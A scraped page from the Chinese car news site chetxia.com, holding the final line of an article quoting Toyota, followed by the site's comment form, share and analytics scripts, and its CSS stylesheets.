<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">&ldquo;今后，丰田将在政府相关政策法规的指导下，为满足不断变化的市场和消费者的需求而继续努力。&rdquo;丰田公司表示。</p><div  id=ad_48><a href="http://www.chetxia.com/about/baicheng.htm" class="fl"><img src="http://img2.chetxia.com/news/2018/0423/636600925387787075.jpg" border="0" width="558" height="287"/></a>

</div>

</div>
<!--本文导读-->

<!--翻页-->
<div class="pages fc_blue ff_tahoma" style='display:none;'></div>

<!--责编-->
<div class="zb">(责编：枭宇)</div>


<!--分享图标-->
<!-- JiaThis Button BEGIN -->
<div class="jiathis_style">
	<span class="jiathis_txt">分享到：</span>
	<a class="jiathis_button_qzone">QQ空间</a>
	<a class="jiathis_button_tsina">新浪微博</a>
	<a class="jiathis_button_tqq">腾讯微博</a>
	<a class="jiathis_button_weixin">微信</a>
	<a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jiathis_separator jtico jtico_jiathis" target="_blank">更多</a>
	<a class="jiathis_counter_style"></a>
</div>
<script type="text/javascript" src="http://v3.jiathis.com/code/jia.js" charset="utf-8"></script>
<!-- JiaThis Button END -->
</div>


<!--评论-->
<script>
    function commentOnclick(obj)
    {
        if(obj.innerHTML=="文明上网 理性发言")
        {
            obj.className="m_top8";
            obj.innerHTML="";
        }
    }
    function commentOnblur(obj)
    {
        if(obj.innerHTML=="")
        {
            obj.innerHTML="文明上网 理性发言"
            obj.className="m_top8 fc_gray4";
        }
    }
    function niming(boo)
    {
        if(boo)
        {
            document.getElementById("username_zyc").value="车天下网友";
            document.getElementById("showname").innerHTML="车天下网友";
        }
        else
        {
            document.getElementById("username_zyc").value="车天下网友";
            document.getElementById("showname").innerHTML="车天下网友";
        }
    }
    function form1Submit()
    {
        var obj=document.getElementById("commentinfo").innerHTML;
        var form= document.getElementById("form1");
        
        if(obj!="文明上网 理性发言" && obj!="")
        {
            form.submit();
        }
        else
        {
            alert("评论不能为空");
        }
    }
    function chetx_comment_Login()
    {
        document.getElementsByName("username")[0].value=document.getElementById("chetx_comment_name").value;
        document.getElementById("password").value=document.getElementById("chetx_comment_pwd").value;
        islogin();loginform.submit();
    }
</script>

<div class="pinglun m_top8" id="chetx_comment">
<h2 class="fs_12 "><span class="float_r  fw_n"><a href="/FenZhan/NewsShow_pl.aspx?newsid=10695671" target="_blank" class="fc_red ff_tahoma">共有1条评论</a>&nbsp;&nbsp;</span>发表评论</h2>
<div class="con1 fc_blue">
  
    <table width="610" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="30"><span style="display:none">你好，<span id="showname">车天下网友</span> 请您发表对此文的评论！</span><span style="display:block">用户名 
          <input type="text" id="chetx_comment_name" />
          密码<input  type="password" id="chetx_comment_pwd"/>
          <a href="javascript:chetx_comment_Login();"><img src="http://img.chetxia.com/chetx/news/NewsShow/icon_login.jpg" /></a> <a href="http://blog.chetxia.com/blogweb/Regist/RegisterUser.aspx" target="_blank">注册账号</a> | <a href="http://bbs.chetxia.com/soufun_forum/user_info/Forget_Password.aspx" target="_blank">找回密码</a>?</span></td>
      </tr>
      <tr>
        <td height="100">
          <form id="form1" name="form1" method="post" action="/FenZhan/comment/GetData.aspx" target="_blank">
            <textarea name="commentinfo" ID="commentinfo" class="m_top8 fc_gray4" onclick="commentOnclick(this)" onfocus="commentOnclick(this)" onblur="commentOnblur(this)";>文明上网 理性发言</textarea>
            <input type="hidden" id="commentsign" name="commentsign" value="10695671"/>
            <input type="hidden" id="channel" name="channel" value="news"/>	
            <input type="hidden" name="backurl" value='/FenZhan/NewsShow_pl.aspx?newsid=10695671&ticks=639051160795052973'/>    
            <input type="hidden" id="userip" name="userip" value="3.137.195.71"/>
            <input type="hidden" name="username" id="username_zyc"  value="车天下网友"/>
          </form>
        </td>
      </tr>
      <tr>
        <td height="36" class="fc_black"><a href="javascript:form1Submit();"><img src="http://img.chetxia.com/chetx/news/NewsShow/icon_sure.gif" width="56" height="24" border="0" class="float_r" /></a>
          <input type="checkbox" checked name="checkbox" value="checkbox" onclick="niming(this.checked)" style="width:15px; height:15px; border:0;margin-right:0; "  />
          匿名评论</td>
      </tr>
    </table>
    
  </div>
</div>
</div>
<!--内容左侧结束-->
<div class="clearit"></div>
</div>
<!--esf-->

<!--esf-->
<script>
     var embeds= document.getElementsByTagName("embed");
     for(var i=0;i<embeds.length;i++)
     {
        embeds[i].wmode="transparent";
     }
</script>


<div id="footer">
    <a href="http://www.chetxia.com/about/" target="_blank">关于车天下</a> | <a href="http://www.chetxia.com/about/site.html" target="_blank">网站地图</a> | <a href="http://bbs.chetxia.com/">车友会论坛联盟</a> | <a href="http://dealer.chetxia.com/souchebang/register.aspx">企业会员注册</a> | <a href="http://www.chetxia.com/about/contact.html">联系我们</a> | <a href="http://www.chetxia.com/about/baicheng.htm">分站加盟</a>
    <br />
    <a href="http://www.chetxia.com"><strong>车天下</strong></a><a href="http://www.chetxia.com" target="_blank"><strong>汽车</strong></a>网频道 版权所有 粤19145834号</div>
<!--内容主体结束-->

<script type="text/javascript">
function setFont(o){
    if(o=='big')
    {
        document.getElementById("contact").className="content c_fs18";

        document.getElementById("Fontbig").className="fc_blue fw_b c_fs14";
        document.getElementById("Fontsmall").className="";
    }
    else if(o=='small')
    {
        document.getElementById("contact").className="content";
        
        document.getElementById("Fontbig").className="c_fs14";
        document.getElementById("Fontsmall").className="fc_blue fw_b";
    }
}
<!--addClick('10695671','1','枭宇');-->
</script>
<script>
    function setimgwidth(width,id)
    {
	    var imglist=null;
	    if(!id)  imglist = document.getElementsByTagName("img");
	    else imglist=document.getElementById(id).getElementsByTagName("img");
	    for(var i=0;i<imglist.length;i++)
	    {
	        
	            imglist[i].src = imglist[i].src.replace('tu.xw1.com.cn', 'tu.biandangdao.com');
	        
	    }

	    for (var i = 0; i < imglist.length; i++) {
	        if (imglist[i].offsetWidth > width) {
	            imglist[i].style.width = width + "px";
	        }
	    }
	    
    }
    setimgwidth(600, "contact");
    setimgwidth(600, "contact");
    window.setTimeout(function () {
        setimgwidth(600, "contact");
    }, 500); 
    
</script>
<!-- Baidu Button BEGIN -->
<script type="text/javascript" id="bdshare_js" data="type=slide&amp;img=6&amp;pos=right&amp;uid=6788931" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000);
</script>
<!-- Baidu Button END -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://index.chetxia.com/ajax/IndexTop_JS.aspx?host=news.chetxia.com
body_size: 665
content:
document.write("<strong class='blue'>北京</strong>&nbsp;<a href='http://www.chetxia.com/allcity.htm'>切换</a> | <span>&nbsp;城市：</span><a href='http://news.chetxia.com/index.htm'>北京</a><a href='http://sh.chetxia.com/'>上海</a><a href='http://tj.chetxia.com/'>天津</a><a href='http://cq.chetxia.com/'>重庆</a><a  href='http://www.chetxia.com/allcity.htm' target='_self'>368个城市&gt;&gt;</a>[<a href='http://www.chetxia.com/about/baicheng.htm' class='red' target='_self'>分站加盟</a>]<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', 'UA-47490855-1', 'chetxia.com');ga('send', 'pageview');</script>");

--- FILE ---
content_type: text/css
request_url: http://img.chetxia.com/chetx/css_standard/css.css
body_size: 1374
content:
/* 全局样式 */
body,ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,img{margin:0;padding:0;border:0;}
body{background:#fff;color:#333;font-size:12px;font-family:"宋体";}
 
ul,ol{list-style-type:none;}
select,input,img,select{vertical-align:middle;}
 
/*伪类全局设定*/
a{text-decoration:none;}
a:link{text-decoration:none;}
a:visited{text-decoration:none;}
a:hover,a:active,a:focus{text-decoration:underline;}
 
.clearit{clear:both;}/*清理浮动*/

/*一点常用布局*/
.layout960{width:960px;margin:0 auto;}
.layout_div{margin:0 auto;}


/*字体颜色 font color*/

.fc_red,.fc_red a,a.fc_red{color:#FF0000;}/*正红*/
.fc_red1,.fc_red1 a,a.fc_red1{color:#CC0000;}/*深红*/

.fc_blue,.fc_blue a,a.fc_blue{color:#313a7a}/*首页用深蓝*/
.fc_blue1,.fc_blue1 a,a.fc_blue1{color:#36c}/*亮蓝*/
.fc_blue2,.fc_blue2 a,a.fc_blue2{color:#00f}/*正蓝*/

.fc_gray1,.fc_gray1 a,a.fc_gray1{color:#333}
.fc_gray2,.fc_gray2 a,a.fc_gray2{color:#666}
.fc_gray3,.fc_gray3 a,a.fc_gray3{color:#999}
.fc_gray4,.fc_gray4 a,a.fc_gray4{color:#ccc}

.fc_org,.fc_org a,a.fc_org{color:#f60}/*橘红*/

.fc_black,.fc_black a,a.fc_black{color:#000}/*正黑*/
.fc_white,.fc_white a,a.fc_white{color:#fff}/*白*/
.fc_yellow,.fc_yellow a,a.fc_yellow{color:#ff0}/*亮黄*/

.fc_green,.fc_green a,a.fc_green{color:#3e4f3f}/*首页用墨绿*/
.fc_green1,.fc_green1 a,a.fc_green1{color:#00ff00}/*正绿*/
.fc_green2,.fc_green2 a,a.fc_green2{color:#009900}/*正绿*/

.fc_bro,.fc_bro a,a.fc_bro{color:#633}/*首页用棕色*/

/*字体font family*/
.ff_song{ font-family:"宋体";}
.ff_hei{ font-family:"黑体";}
.ff_zimu{ font-family:Verdana, Arial, Helvetica, sans-serif;}
.ff_tahoma{ font-family:Tahoma;}
.ff_yh{ font-family:"微软雅黑"}
/*字体大小font size*/
.fs_12{ font-size:12px;}
.fs_14{ font-size:14px;}
.fs_18{ font-size:18px;}
.fs_22{ font-size:22px;}
/*行间距line spacing*/
.ls_18{ line-height:18px;}/*新闻内文、列表*/
.ls_20{ line-height:20px;}
.ls_22{ line-height:22px;}
/*粗体font weight*/
.fw_b{ font-weight:bold}
.fw_n{ font-weight:normal}
/*浮动*/
.float_l{ float:left;}
.float_r{ float:right;}
/*层间距margin*/
.m_top8{margin-top:8px;}
.m_bot8{margin-bottom:8px;}




/*头部样式*/
#chetx_head{margin:0 auto;}
#chetx_head #top{height:28px; line-height:28px;width:100%;border-bottom:#dedede 1px solid;background:#f8f8f8;}
#chetx_head #top *{ vertical-align:middle;}
#chetx_head #top .login{_padding-top:3px;padding-right:6px; text-align:right}
#chetx_head #top input{width:70px;height:15px; border:#ccc 1px solid; line-height:15px;margin:0 5px;}

/*头部logo+主导航*/
#chetx_head #nav{width:960px; height:80px; overflow:hidden; margin:0 auto;}
#chetx_head #nav #logo{ float:left; width:160px; height:80px; overflow:hidden; text-align:center;}
#chetx_head #nav #logo img{ border:0;}
#chetx_head #nav #main_nav{width:790px; height:78px; overflow:hidden;border:#bcc5d3 1px solid; background:url(back_main_nav.jpg) repeat-x;}
#chetx_head #nav #main_nav #up{width:780px;height:26px; overflow:hidden;padding-left:10px; line-height:26px;}
#chetx_head #nav #main_nav #down{width:790px;height:54px; overflow:hidden;}
#chetx_head #nav #main_nav #down .part{width:250px;height:54px;overflow:hidden; float:left; background:url(back_main_nav_part.jpg) no-repeat right;}
#chetx_head #nav #main_nav #down .part2{width:290px;height:54px;overflow:hidden; float:left;}
#chetx_head #nav #main_nav #down h2{height:54px;width:65px; overflow:hidden; line-height:54px; text-align:center; float:left;font-size:12px; }
#chetx_head #nav #main_nav #down h3{ height:46px;padding-top:8px; line-height:20px; float:left;font-size:12px; font-weight:normal;}

--- FILE ---
content_type: text/css
request_url: http://img.chetxia.com/chetx/ChetxNews.Web/css/index_css.css?v=1
body_size: 1253
content:
/* CSS Document */

body,ul,li,form,input,select,h1,h2{ margin:0; padding:0;}

body{ font-size:12px; background:url(http://img.chetx.com/chetx/news/detail/index_back.jpg) repeat-x;}

/*logo区域*/
.c_layout{ margin:0 auto; width:960px;}
#c_top{ height:25px; width:960px; text-align:right; line-height:25px;}
#c_logo{ width:960px; height:82px;margin:6px 0;}
#c_logo1{ width:160px; height:82px; float:left; text-align:center; overflow:hidden;}
#c_nav{ width:790px; float:right;height:80px;border:#bcc5d3 1px solid; overflow:hidden}
#c_nav_fenzhan { width:780px;height:28px; line-height:28px;padding-left:10px; background:url(http://img.chetx.com/chetx/news/detail/c_navback1.jpg)}
#c_nav_con { width:790px;height:52px; background:url(http://img.chetx.com/chetx/news/detail/index_back1.jpg)}
.c_nav_con1 { width:250px;height:52px; float:left; line-height:22px;}
.c_nav_con1 h1{ font-size:12px;width:50px;height:52px; line-height:52px; text-align:right; float:left}
.c_nav_con1 div.mainname{ font-size:12px;width:50px;height:52px; line-height:52px; text-align:right; float:left}
.c_nav_con1 h2{ font-size:12px;width:180px;height:46px; font-weight:normal; line-height:22px; float:left;padding:6px 0 0 20px; background:url(http://img.chetx.com/chetx/images/index/c_navback2.jpg) no-repeat right;}

.c_nav_con2 { width:290px;height:52px; float:left; line-height:22px;}
.c_nav_con2 h1{ font-size:12px;width:50px;height:52px; line-height:52px; text-align:right; float:left}
.c_nav_con2 h2{ font-size:12px;width:220px;height:46px; font-weight:normal; line-height:22px; float:left;padding:6px 0 0 20px;}
.c_nav_con2 div.mainname{ font-size:12px;width:50px;height:52px; line-height:52px; text-align:right; float:left}

/*bannar 区域*/
.c_bannar{width:960px; height:90px;}
.c_bannar_left{ width:160px; height:90px; overflow:hidden; float:left;}
.c_bannar_middle{ width:624px; height:90px; overflow:hidden; float:left; margin:0 8px;}

/*头部所用字体样式*/

.c_font_red{ color:#f00;}
a.c_font_red:link{color:#f00; text-decoration:none;}
a.c_font_red:hover{color:#f00; text-decoration:none;}
a.c_font_red:active{color:#f00; text-decoration:none;}
a.c_font_red:visited{color:#f00; text-decoration:none;}

.c_font_gray{ color:#999;}
.c_font_gray a:link{ color:#999; text-decoration:none;}
.c_font_gray a:hover{ color:#999; text-decoration:none;}
.c_font_gray a:active{ color:#999; text-decoration:none;}
.c_font_gray a:visited{ color:#999; text-decoration:none;}
a.c_font_gray:link{color:#999; text-decoration:none;} 
a.c_font_gray:hover{color:#999; text-decoration:none;}
a.c_font_gray:active{color:#999; text-decoration:none;}
a.c_font_gray:visited{color:#999; text-decoration:none;}

.c_font_gray1{ color:#333333;}
.c_font_gray1 a:link{ color:#333333; text-decoration:none;}
.c_font_gray1 a:hover{ color:#333333; text-decoration:underline;}
.c_font_gray1 a:active{ color:#333333; text-decoration:none;}
.c_font_gray1 a:visited{ color:#333333; text-decoration:none;}

.c_font_blue{ color:#313a7a;}
.c_font_blue a:link{ color:#313a7a; text-decoration:none;}
.c_font_blue a:hover{ color:#313a7a; text-decoration:none;}
.c_font_blue a:active{ color:#313a7a; text-decoration:none;}
.c_font_blue a:visited{ color:#313a7a; text-decoration:none;}

a.c_font_blue:link{color:#313a7a; text-decoration:none;} 
a.c_font_blue:hover{color:#313a7a; text-decoration:none;}
a.c_font_blue:active{color:#313a7a; text-decoration:none;}
a.c_font_blue:visited{color:#313a7a; text-decoration:none;}

.c_font_yellow{ color:#c30}

.f_left{
float:left;
}
.f_right{
float:right;}
.f_left FORM {color:black;
	MARGIN-TOP: -1px; _margin-top:2px; VERTICAL-ALIGN: middle; BACKGROUND-COLOR: transparent
}
.f_left input{ font-size:12px;height:16px;border:1px solid #ccc; font-family:Tahoma;}
.f_left input:hover{border:1px solid #999; background:#F8F1A0;}
#login{margin-top:2px;color:#313A7A;}
.vote{ font-size:12px;font-family:Tahoma;}
.vote input{ font-size:12px;font-family:Tahoma;border 0px outer;}

--- FILE ---
content_type: text/css
request_url: http://img.chetxia.com/chetx/ChetxNews.Web/css/NewsShow.css?v=11
body_size: 2924
content:
.fc_blue1,fc_blue1 a,a.fc_blue1{color:#36c}

/*地址面包屑*/
.newdetail_add{width:938px;height:25px; border:#bcc5d3 1px solid; overflow:hidden; background:url(http://img.chetxia.com/chetx/news/NewsShow/back_1.gif);padding:0 10px; line-height:25px;}
.newdetail_add img { vertical-align:middle}
.newdetail_add input { vertical-align:middle;color:#999999;width:140px; height:16px; overflow:hidden;border:#ccc 1px solid}

/*频道导航*/
#newdetail_nav{ height:67px; width:958px; overflow:hidden; border:#bcc5d3 1px solid; background:url(http://img.chetxia.com/chetx/news/NewsShow/back_2.gif)}
#newdetail_nav .bg_cx{ background:url(http://img.chetxia.com/chetx/news/NewsShow/back_2.gif);}
#newdetail_nav .bg_cs{ background:url(http://img.chetxia.com/chetx/news/NewsShow/bg_cs.jpg);}
#newdetail_nav .logo{ width:50px; height:40px; border:#ccc 1px solid;padding:2px;margin:10px 10px 0 10px; overflow:hidden; display:inline}
#newdetail_nav .logo img{ border:0;}
#newdetail_nav .nav{width:880px;height:57px; overflow:hidden;margin-top:10px;}
#newdetail_nav .nav .up{width:880px; height:25px; overflow:hidden; }
#newdetail_nav .nav .down{width:880px; height:32px; overflow:hidden;}
#newdetail_nav .nav .down ul{border-top:#dbdbdb 1px solid; height:31px; border-left:#dbdbdb 1px solid; background:url(http://img.chetxia.com/chetx/news/NewsShow/back_3.gif)}
#newdetail_nav .nav .down ul li{float:left; background:url(http://img.chetxia.com/chetx/news/NewsShow/back_4.gif) right no-repeat; width:82px;height:31px; line-height:31px; overflow:hidden; text-align:center; font-size:14px;font-weight:bold;}
#newdetail_nav .nav .down ul li.end{ background:none;width:auto;padding:0 15px;}
#newdetail_nav .nav .down ul li.now{ background:url(http://img.chetxia.com/chetx/news/NewsShow/back_6.gif)}
#newdetail_nav .nav .down select{ border:#333 1pxsolid;}
/*厂商导航*/
#carm_nav{width:942px; height:44px;padding:8px; border:1px solid #bdc3d1; border-bottom:3px solid #f2cb45; background:url(http://img.chetxia.com/chetx/news/NewsShow/carmnav_back.jpg) repeat-x;}
#carm_nav img{padding:1px;border:1px solid #fff;margin-right:10px;}
#carm_nav1{ border:1px solid #bdc3d1;border-top:0;width:938px;padding:10px;_padding:10px 10px 0px 10px;*padding:10px 10px 0px 10px; background: url(http://img.chetxia.com/chetx/news/NewsShow/carmnav1_back.jpg) repeat-x;}
#carm_nav1 li{width:100px; height:35px; overflow:hidden; float:left; text-align:center;margin-right:4px;}

/*主体左侧*/
.main_left{width:652px;overflow:hidden;}
.main_left .main{width:590px;border:1px solid #d9e4f3;padding:30px 30px 20px 30px;}
.main_left .main h1{width:590px;padding:5px 0 15px; overflow:hidden; text-align:center;font-size:24px; font-family:"微软雅黑";font-weight:normal}
.main_left .main h2{width:558px;font-size:12px;border:#ddd 1px solid; background:#f9f9f9;padding:10px 15px;text-indent:2em;margin-bottom:40px;}
.main_left .main h3{width:590px;height:30px; overflow:hidden; text-align:center; font-size:12px;}
.main_left .main h3 span.zihao{color:#999;}
.main_left .main .readall{width:590px;height:28px; padding:0px 0 15px 0;}
.main_left .main .readall a {border:#aaccee 1px solid;height:28px; line-height:32px;display:block; margin:0 auto; text-decoration:none;overflow:hidden;}
.main_left .main .readall a.bt1{width:113px;  background:url(http://img.chetxia.com/chetx/news/detail/readall1.jpg) no-repeat 0 0;padding-left:40px;}
.main_left .main .readall a.bt1:active{background:url(http://img.chetxia.com/chetx/news/detail/readall1.jpg) no-repeat 0px -28px;}
.main_left .main .readall a.bt2{width:193px;  background:url(http://img.chetxia.com/chetx/news/detail/readall1.jpg) no-repeat -153px 0; text-align:center;}
.main_left .main .readall a.bt2:active{background:url(http://img.chetxia.com/chetx/news/detail/readall1.jpg) no-repeat -153px -28px;}
.main_left .main .content{width:590px;line-height:24px; font-size:14px; color:#000000;}

.main_left .main .content ul.list{width:590px;}
.main_left .main .content ul.list li{width:590px;line-height:24px; font-size:14px; color:#000000;}
.main_left .main .content ul.list li span{ float:right; color:#999999}
.main_left .main .content ul.list li.line{width:590px; height:20px; border-bottom:1px #ccc dashed;margin-bottom:20px;}
.main_left .main .content .fenge{width:590px;line-height:26px; height:26px;border-bottom:#d9e4f3 1px solid; overflow:hidden;padding:5px 0;margin:20px 0}
.main_left .main .content .fenge span{display:block;height:26px; line-height:26px;width:26px; overflow:hidden; background: #3366CC; text-align:center; float:left;margin-right:10px;}
.main_left .main .content .fenge a{ display:block; float:right;height:26px;width:26px; overflow:hidden; background:url(http://img.chetxia.com/chetx/news/detail/readall1.jpg) no-repeat 0px -56px;}
.main_left .main .content p{padding:10px 0;}
.main_left .main .c_fs18{font-size:18px;}
.main_left .main .c_fs14{font-size:14px;}
.main_left .main .content img.i5{padding:3px; background:#f0f0f0;border:1px solid #ededed;margin:20px 0 20px 41px;}
/*内容区添加的车型信息*/
.main_left .main .content .info{width:478px;height:40px; overflow:hidden; border:#a8c8f2 1px solid; background:#f3f8ff;padding:6px 10px 0 10px;margin:30px auto ;}
.main_left .main .content .news_bang{width:500px;margin:30px auto; overflow:hidden;}
.main_left .main .content .news_bang .tt{width:480px; height:29px; background:#6cafe6; line-height:29px;padding:0 10px; overflow:hidden;}
.main_left .main .content .news_bang .contt{width:500px; background:#f3f8ff; }
.main_left .main .content .news_bang .contt .par{ width:480px; height:65px;padding:15px 10px 0 10px;overflow:hidden;border-top:#fff 2px solid;}
.main_left .main .content .news_bang .contt .par .icon{ height:30px;padding:10px;}
.main_left .main .content .news_bang .contt .par .icon img{ vertical-align:middle}
.main_left .main .content .news_bang .contt .infoend{height:20px; line-height:20px;width:500px; text-align:right; background:#fff}
/*原创信息*/
.main_left .main .content #add_table{width:500px; overflow:hidden;margin:30px auto;}
.main_left .main .content #add_table a{ text-decoration:none}
.main_left .main .content #add_table a:hover{ text-decoration:underline}
.main_left .main .content #add_table h3{width:498px; height:25px;border:#9f9f9f 1px solid;border-bottom:0; background:#333399; line-height:25px; text-align:center; font-size:16px; font-weight:normal;padding:0;margin:0; font-weight:bold;color:#fff}
.main_left .main .content #add_table h3 a{color:#fff; }
.main_left .main .content #add_table h4{width:498px;border:#9f9f9f 1px solid;border-top:0; background:#f8f8f8;text-align:center; font-size:12px; font-weight:normal;padding:2px 0;margin:0; color:#6699cc; line-height:18px;}
.main_left .main .content #add_table h4 a{color:#f00; }
.main_left .main .content #add_table h4 a:hover{color:#f00; }
.main_left .main .content #add_table h5{width:498px; height:24px;line-height:24px; text-align:right; font-size:12px; font-weight:normal;padding:0;margin:0; color:#999}
.main_left .main .content #add_table table{background:#9f9f9f;color:#000;}
.main_left .main .content #add_table td{background:#fff; height:22px; line-height:22px;padding:0 4px; font-size:12px}
.main_left .main .content #add_table td a{color:#000;}
.main_left .main .content .color2{color:#CC0000;}

.main_left .main .daodu{width:590px;margin-top:30px;}
.main_left .main .daodu li{width:279px;height:24px; overflow:hidden; line-height:24px;padding-left:14px; float:left;border:#e8e8e8 1px solid;border-top:0;background:#f8f8f8;}
.main_left .main .daodu li.tou{width:574px;background:#ededed;}
.main_left .main .daodu td{background:#f8f8f8;text-indent:1em; font-size:12px;}
.main_left .main .pages{width:590px;height:20px;padding:20px 0; overflow:hidden; text-align:center}
.main_left .main .pages a{border:1px solid #ccc;padding:2px 6px; height:18px; line-height:18px;margin-right:4px;background:#f8f8f8; text-decoration:none;}
.main_left .main .pages a.now{background:#f60;color:#FFFFFF; font-weight:bold;border:1px solid #f60;}
.main_left .main .pages a.now:hover{color:#FFFFFF; }
.main_left .main .pages span{border:1px solid #ccc;padding:2px 6px; height:18px; line-height:18px;margin-right:4px;background:#f8f8f8; text-decoration:none;}
.main_left .main .pages span.current{background:#f60;color:#FFFFFF; font-weight:bold;border:1px solid #f60;}
.main_left .main .pages span.current:hover{color:#FFFFFF; }
.main_left .main .pages a:hover{ color:#FF6600;}
.main_left .main .disabled{display:none}
.main_left .main .zb{width:590px;height:30px; line-height:30px; text-align:right;}
.main_left .main .dping{width:588px; background:#f8f8f8;border:1px solid #e7e7e7;}
.main_left .main .dping table.img td{ text-align:center;}
.main_left .main .share{width:590px;height:20px; line-height:20px;margin-top:16px; text-align:right; overflow:hidden}
.main_left .main .share img{ vertical-align:middle;margin-left:3px;}

.main_left .tuijian{width:652px;overflow:hidden;}
.main_left .tuijian .tit{width:652px;background: url(http://img.chetxia.com/chetx/news/NewsShow/tj_back1.jpg); height:23px; line-height:23px; text-indent:1em;}
.main_left .tuijian .con{padding:10px 20px 0 20px;width:612px;background: url(http://img.chetxia.com/chetx/news/NewsShow/tj_back2.jpg) repeat-y;}
.main_left .tuijian .con table.pic{ border-bottom:#ccc 1px dashed;margin-bottom:10px;}
.main_left .tuijian .con table.pic td{ text-align:center}
.main_left .tuijian .con table.text td{height:18px; line-height:18px;width:200px; overflow:hidden;}
.main_left .tuijian .con img{padding:2px;border:1px solid #ccc;}
.main_left .tuijian .end{width:652px;background: url(http://img.chetxia.com/chetx/news/NewsShow/tj_back3.jpg) no-repeat; height:9px;}

.main_left .pinglun{width:652px; height:235px; }
.main_left .pinglun h2{width:652px; background: url(http://img.chetxia.com/chetx/news/NewsShow/pinglun_back.jpg) no-repeat;height:28px; line-height:28px; text-indent:1em}
.main_left .pinglun .con1{width:610px;border:1px solid #d9d9d9;padding:10px 20px;_padding:10px 18px; height:170px;}
.main_left .pinglun .con1 input{border:1px solid #ccc;margin-right:6px; vertical-align:middle;width:120px; height:18px; line-height:18px;}
.main_left .pinglun .con1 textarea{border:1px solid #ccc; vertical-align:middle;width:610px; height:100px; line-height:18px;}
/*主体右侧*/
.main_right{width:300px;}
.main_right .bg_blue{ background:#f3f8ff}
.main_right .bg_blue1{ background:#f5f9ff}
.main_right .pub_tit{width:300px;height:28px;line-height:28px;overflow:hidden;text-indent:1em;background:url(http://img.chetxia.com/chetx/news/NewsShow/back_public.jpg) no-repeat;font-size:14px;font-weight:bold;color:#000;}
.main_right .pub_con{width:278px;border:1px solid #d9e4f3;padding:10px;}
.main_right .pub_con .part01{width:278px;height:96px; overflow:hidden;}
.main_right .pub_con .line_part01{border-bottom:1px dashed #ccc;padding-bottom:8px;margin-bottom:8px;}
.main_right .pub_con .part01 img{padding:2px; border:#ccc 1px solid; background:#fff;margin-right:10px;}
.main_right .pub_con .cs_img{float:left;margin:0 10px 10px 0;}
.main_right .pub_con h2{font-size:12px;font-weight:normal;}
.main_right .pub_con ul.p1 li{ height:26px; line-height:26px; overflow:hidden;}
.main_right .pub_con ul.p1 li img{ float:right;margin-top:6px;}
.main_right .pub_con ul.p2 li{ line-height:18px;padding-top:4px;}
.main_right .pub_con ul.p2 li h4{width:205px; overflow:hidden; font-weight:normal;font-size:12px;}
.main_right .pub_con ul.p2 li img{ float:right;margin-top:10px;}
.main_right .tab{width:298px;border:1px solid #d9e4f3;}
.main_right .tab .title{width:278px;height:22px; line-height:22px; background:#e3efff;padding:0 10px;}
.main_right .tab .title li{padding:0 15px;height:22px; float:left; text-align:center; list-style:none;}
.main_right .tab .title li a{ text-decoration:none}
.main_right .tab .title li.now{background:#fff;font-weight:bold;}
.main_right .tab ul{padding:10px;}
.main_right .tab ul li{ height:22px; line-height:22px; overflow:hidden;}
.main_right .tab ul.p3 li{ height:26px; line-height:26px; overflow:hidden; text-indent:2em;}
.main_right .tab ul.p3 li img{float:right;padding-top:6px;}
.main_right .tab .px1{ background:url(http://img.chetxia.com/chetx/news/NewsShow/icon_bang1.gif) no-repeat 0px 5px;}
.main_right .tab .px2{ background:url(http://img.chetxia.com/chetx/news/NewsShow/icon_bang2.gif) no-repeat 0px 5px;}
.main_right .tab .px3{ background:url(http://img.chetxia.com/chetx/news/NewsShow/icon_bang3.gif) no-repeat 0px 5px;}
.main_right .tab .px4{ background:url(http://img.chetxia.com/chetx/news/NewsShow/icon_bang4.gif) no-repeat 0px 5px;}
.main_right .tab .px5{ background:url(http://img.chetxia.com/chetx/news/NewsShow/icon_bang5.gif) no-repeat 0px 5px;}
.main_right .tab .px6{ background:url(http://img.chetxia.com/chetx/news/NewsShow/icon_bang6.gif) no-repeat 0px 5px;}
.main_right .tab .px7{ background:url(http://img.chetxia.com/chetx/news/NewsShow/icon_bang7.gif) no-repeat 0px 5px;}
.main_right .tab .px8{ background:url(http://img.chetxia.com/chetx/news/NewsShow/icon_bang8.gif) no-repeat 0px 5px;}
.main_right .tab .px9{ background:url(http://img.chetxia.com/chetx/news/NewsShow/icon_bang9.gif) no-repeat 0px 5px;}
.main_right .tab .px10{ background:url(http://img.chetxia.com/chetx/news/NewsShow/icon_bang10.gif) no-repeat 0px 5px;}
.main_right .tab ul.p4 li{ width:130px;height:144px; overflow:hidden;float:left; line-height:18px;margin:0 4px; _margin:0 3px;}
.main_right .tab ul.p4 li img{padding:2px;border:1px solid #ccc;margin-bottom:5px;}

#c_top{ height:25px; width:960px; text-align:right; line-height:25px;}
#c_logo{ width:960px; height:82px;margin:6px 0;}
#c_logo1{ width:160px; height:82px; float:left; text-align:center; overflow:hidden;}
#c_nav{ width:790px; float:right;height:80px;border:#bcc5d3 1px solid; overflow:hidden}
#c_nav_fenzhan { width:780px;height:28px; line-height:28px;padding-left:10px; background:url(http://img.chetxia.com/chetx/news/detail/c_navback1.jpg)}
